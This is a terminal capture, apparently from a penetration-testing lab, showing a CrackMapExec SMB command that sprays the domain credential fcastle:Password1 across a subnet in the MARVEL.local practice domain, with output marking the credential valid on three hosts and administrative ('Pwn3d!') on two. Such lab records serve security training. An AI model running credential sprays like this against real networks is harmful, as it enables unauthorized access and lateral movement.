 ┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─# poetry run crackmapexec smb 192.168.205.138/24  -u fcastle -d MARVEL.local -p Password1
SMB         192.168.205.138 445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         192.168.205.137 445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB         192.168.205.141 445    SPIDERMAN        [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB         192.168.205.138 445    THEPUNISHER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         192.168.205.137 445    HYDRA-DC         [+] MARVEL.local\fcastle:Password1
SMB         192.168.205.141 445    SPIDERMAN        [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─#